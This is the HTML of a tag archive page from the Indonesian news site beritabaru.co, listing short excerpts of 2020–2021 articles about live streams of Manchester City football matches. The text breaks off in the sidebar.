	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/live-streaming-west-brom-vs-manchester-city-27-januari-2021/" title="Continue reading Live Streaming West Brom vs Manchester City, 27 Januari 2021">
			<img width="730" height="411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20411'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Live Streaming West Brom vs Manchester City, 27 Januari 2021" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-768x432.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-300x169.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-1024x576.jpg 1024w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-696x392.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-1068x601.jpg 1068w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-747x420.jpg 747w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657.jpg 1536w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming West Brom vs Manchester City, 27 Januari 2021" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-768x432.jpg"><noscript><img width="730" height="411" src="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-768x432.jpg" class="post-img img-fluid wp-post-image" alt="Live Streaming West Brom vs Manchester City, 27 Januari 2021" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-768x432.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-300x169.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-1024x576.jpg 1024w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-696x392.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-1068x601.jpg 1068w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657-747x420.jpg 747w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210127_004657.jpg 1536w" sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming West Brom vs Manchester City, 27 Januari 2021"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/live-streaming-west-brom-vs-manchester-city-27-januari-2021/" title="Continue reading Live Streaming West Brom vs Manchester City, 27 Januari 2021">Live Streaming West Brom vs Manchester City, 27 Januari 2021</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Sepak Bola – Manchester City akan melakoni laga dalam lanjutan pekan ke-20 Premier			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/moh-junaidi/" title="Pos-pos oleh MAF" rel="author">MAF</a>					</li>
					<li class="list-inline-item post-date">27/01/2021</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/olahraga/sepakbola/" rel="category tag">SEPAKBOLA</a> <a href="https://beritabaru.co/olahraga/" rel="category tag">OLAHRAGA</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/live-streaming-fa-cup-cheltenham-town-vs-manchester-city/" title="Continue reading Live Streaming FA Cup Cheltenham Town vs Manchester City">
			<img width="730" height="433" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20433'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Live Streaming FA Cup Cheltenham Town vs Manchester City" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104-768x456.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104-300x178.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104-696x413.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104-708x420.jpg 708w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104.jpg 930w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming FA Cup Cheltenham Town vs Manchester City" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104-768x456.jpg"><noscript><img width="730" height="433" src="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104-768x456.jpg" class="post-img img-fluid wp-post-image" alt="Live Streaming FA Cup Cheltenham Town vs Manchester City" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104-768x456.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104-300x178.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104-696x413.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104-708x420.jpg 708w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210123_205104.jpg 930w" sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming FA Cup Cheltenham Town vs Manchester City"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/live-streaming-fa-cup-cheltenham-town-vs-manchester-city/" title="Continue reading Live Streaming FA Cup Cheltenham Town vs Manchester City">Live Streaming FA Cup Cheltenham Town vs Manchester City</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Sepak Bola &#8212; Pelatih Manchester City Pep Guardiola menyiapkan racikan khusus ketika melawan			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/moh-junaidi/" title="Pos-pos oleh MAF" rel="author">MAF</a>					</li>
					<li class="list-inline-item post-date">23/01/2021</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/olahraga/sepakbola/" rel="category tag">SEPAKBOLA</a> <a href="https://beritabaru.co/olahraga/" rel="category tag">OLAHRAGA</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/live-streaming-manchester-city-vs-brighton-14-januari-2021/" title="Continue reading Live Streaming Manchester City vs Brighton, 14 Januari 2021">
			<img width="730" height="410" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20410'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Live Streaming Manchester City vs Brighton, 14 Januari 2021" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-768x431.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-300x168.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-1024x575.jpg 1024w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-696x391.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-1068x600.jpg 1068w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-748x420.jpg 748w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225.jpg 1400w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Manchester City vs Brighton, 14 Januari 2021" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-768x431.jpg"><noscript><img width="730" height="410" src="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-768x431.jpg" class="post-img img-fluid wp-post-image" alt="Live Streaming Manchester City vs Brighton, 14 Januari 2021" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-768x431.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-300x168.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-1024x575.jpg 1024w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-696x391.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-1068x600.jpg 1068w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225-748x420.jpg 748w, https://beritabaru.co/wp-content/uploads/2021/01/IMG_20210113_191225.jpg 1400w" sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Manchester City vs Brighton, 14 Januari 2021"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/live-streaming-manchester-city-vs-brighton-14-januari-2021/" title="Continue reading Live Streaming Manchester City vs Brighton, 14 Januari 2021">Live Streaming Manchester City vs Brighton, 14 Januari 2021</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Sepak Bola &#8212; Manchester City akan bertanding melawan Brighton dalam lanjutan pekan ke-18			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/moh-junaidi/" title="Pos-pos oleh MAF" rel="author">MAF</a>					</li>
					<li class="list-inline-item post-date">13/01/2021</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/olahraga/sepakbola/" rel="category tag">SEPAKBOLA</a> <a href="https://beritabaru.co/olahraga/" rel="category tag">OLAHRAGA</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/live-streaming-southampton-vs-manchester-city-19-desember-2020/" title="Continue reading Live Streaming Southampton vs Manchester City, 19 Desember 2020">
			<img width="730" height="411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20411'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Live Streaming Southampton vs Manchester City, 19 Desember 2020" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1-768x432.jpg 768w, https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1-300x169.jpg 300w, https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1-696x391.jpg 696w, https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1-747x420.jpg 747w, https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1.jpg 950w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Southampton vs Manchester City, 19 Desember 2020" data-lazy-src="https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1-768x432.jpg"><noscript><img width="730" height="411" src="https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1-768x432.jpg" class="post-img img-fluid wp-post-image" alt="Live Streaming Southampton vs Manchester City, 19 Desember 2020" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1-768x432.jpg 768w, https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1-300x169.jpg 300w, https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1-696x391.jpg 696w, https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1-747x420.jpg 747w, https://beritabaru.co/wp-content/uploads/2020/12/Berita-Baru-Man-City-1.jpg 950w" sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Southampton vs Manchester City, 19 Desember 2020"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/live-streaming-southampton-vs-manchester-city-19-desember-2020/" title="Continue reading Live Streaming Southampton vs Manchester City, 19 Desember 2020">Live Streaming Southampton vs Manchester City, 19 Desember 2020</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Sepak Bola &#8212; Manchester City akan melakoni laga tandang melawan Southampton dalam lanjutan			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/moh-junaidi/" title="Pos-pos oleh MAF" rel="author">MAF</a>					</li>
					<li class="list-inline-item post-date">19/12/2020</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/olahraga/sepakbola/" rel="category tag">SEPAKBOLA</a> <a href="https://beritabaru.co/olahraga/" rel="category tag">OLAHRAGA</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/live-streaming-olympiakos-vs-manchester-city-26-november-2020/" title="Continue reading Live Streaming Olympiakos vs Manchester City, 26 November 2020">
			<img width="730" height="455" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20455'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Live Streaming Olympiakos vs Manchester City, 26 November 2020" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1-768x479.jpeg 768w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1-300x187.jpeg 300w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1-696x434.jpeg 696w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1-673x420.jpeg 673w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1.jpeg 950w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Olympiakos vs Manchester City, 26 November 2020" data-lazy-src="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1-768x479.jpeg"><noscript><img width="730" height="455" src="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1-768x479.jpeg" class="post-img img-fluid wp-post-image" alt="Live Streaming Olympiakos vs Manchester City, 26 November 2020" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1-768x479.jpeg 768w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1-300x187.jpeg 300w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1-696x434.jpeg 696w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1-673x420.jpeg 673w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-1.jpeg 950w" sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Olympiakos vs Manchester City, 26 November 2020"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/live-streaming-olympiakos-vs-manchester-city-26-november-2020/" title="Continue reading Live Streaming Olympiakos vs Manchester City, 26 November 2020">Live Streaming Olympiakos vs Manchester City, 26 November 2020</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Sepak Bola &#8212; Manchester City akan melakoni laga tandang melawan Olympiakos dalam lanjutan			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/moh-junaidi/" title="Pos-pos oleh MAF" rel="author">MAF</a>					</li>
					<li class="list-inline-item post-date">25/11/2020</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/olahraga/sepakbola/" rel="category tag">SEPAKBOLA</a> <a href="https://beritabaru.co/olahraga/" rel="category tag">OLAHRAGA</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/live-streaming-liga-inggris-manchester-city-vs-liverpool-malam-ini/" title="Continue reading Live Streaming Liga Inggris: Manchester City vs Liverpool, Malam ini">
			<img width="730" height="411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20411'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Live Streaming Liga Inggris: Manchester City vs Liverpool, Malam ini" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-768x432.jpeg 768w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-300x169.jpeg 300w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-696x391.jpeg 696w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-747x420.jpeg 747w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City.jpeg 950w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Liga Inggris: Manchester City vs Liverpool, Malam ini" data-lazy-src="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-768x432.jpeg"><noscript><img width="730" height="411" src="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-768x432.jpeg" class="post-img img-fluid wp-post-image" alt="Live Streaming Liga Inggris: Manchester City vs Liverpool, Malam ini" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-768x432.jpeg 768w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-300x169.jpeg 300w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-696x391.jpeg 696w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-747x420.jpeg 747w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City.jpeg 950w" sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Liga Inggris: Manchester City vs Liverpool, Malam ini"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/live-streaming-liga-inggris-manchester-city-vs-liverpool-malam-ini/" title="Continue reading Live Streaming Liga Inggris: Manchester City vs Liverpool, Malam ini">Live Streaming Liga Inggris: Manchester City vs Liverpool, Malam ini</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Sepak Bola &#8212; Manchester City akan bertanding melawan Liverpool di Etihad Stadium dalam			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/moh-junaidi/" title="Pos-pos oleh MAF" rel="author">MAF</a>					</li>
					<li class="list-inline-item post-date">08/11/2020</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/olahraga/sepakbola/" rel="category tag">SEPAKBOLA</a> <a href="https://beritabaru.co/olahraga/" rel="category tag">OLAHRAGA</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/live-streaming-liga-champions-manchester-city-vs-olympiakos-malam-ini/" title="Continue reading Live Streaming Liga Champions: Manchester City vs Olympiakos, Malam ini">
			<img width="730" height="411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20411'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Live Streaming Liga Champions: Manchester City vs Olympiakos, Malam ini" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-768x432.jpg 768w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-300x169.jpg 300w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-696x391.jpg 696w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-747x420.jpg 747w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City.jpg 950w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Liga Champions: Manchester City vs Olympiakos, Malam ini" data-lazy-src="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-768x432.jpg"><noscript><img width="730" height="411" src="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-768x432.jpg" class="post-img img-fluid wp-post-image" alt="Live Streaming Liga Champions: Manchester City vs Olympiakos, Malam ini" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-768x432.jpg 768w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-300x169.jpg 300w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-696x391.jpg 696w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City-747x420.jpg 747w, https://beritabaru.co/wp-content/uploads/2020/11/Berita-Baru-Manchester-City.jpg 950w" sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Liga Champions: Manchester City vs Olympiakos, Malam ini"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/live-streaming-liga-champions-manchester-city-vs-olympiakos-malam-ini/" title="Continue reading Live Streaming Liga Champions: Manchester City vs Olympiakos, Malam ini">Live Streaming Liga Champions: Manchester City vs Olympiakos, Malam ini</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Sepak Bola &#8212; Manchester City akan bertanding melawan Olympiakos pada matchday ke-3 Grup			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/moh-junaidi/" title="Pos-pos oleh MAF" rel="author">MAF</a>					</li>
					<li class="list-inline-item post-date">03/11/2020</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/olahraga/sepakbola/" rel="category tag">SEPAKBOLA</a> <a href="https://beritabaru.co/olahraga/" rel="category tag">OLAHRAGA</a></p>
			</footer>
		</div>
	</div>
</article><div class="navigation"><ul class="pagination"><li class="page-item"> <a class="prev page-link" href="https://beritabaru.co/tag/link-live-streaming-manchester-city/page/2/">«</a></li><li class="page-item"> <a class="page-link" href="https://beritabaru.co/tag/link-live-streaming-manchester-city/page/1/">1</a></li><li class="page-item"> <a class="page-link" href="https://beritabaru.co/tag/link-live-streaming-manchester-city/page/2/">2</a></li><li class="page-item active"> <span aria-current="page" class="page-link current">3</span></li><li class="page-item"> <a class="page-link" href="https://beritabaru.co/tag/link-live-streaming-manchester-city/page/4/">4</a></li><li class="page-item"> <a class="next page-link" href="https://beritabaru.co/tag/link-live-streaming-manchester-city/page/4/">»</a></li></ul></div>
			</main>

			<aside class="col-md-4 lmd-sidebar" itemscope itemtype="http://schema.org/WPSideBar">
	<div class="widget widget_lmdtrending"><h2 class="widget-title h4"><span>Populer Sepekan</span></h2>
	<ul class="lmd-terpopuler">
					<li class="lmd-terpopuler-item">
				<a href="https://beritabaru.co/pt-air-kampar-group-dukung-hut-ke-48-desa-pulau-birandang-lewat-program-csr/" title="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR">
					<div class="lmd-terpopuler-thumb">
						1					</div>
					<div class="lmd-terpopuler-text">
						<h3>PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR</h3>
					</div>
				</a>
			</li>			
					<li class="lmd-terpopuler-item">
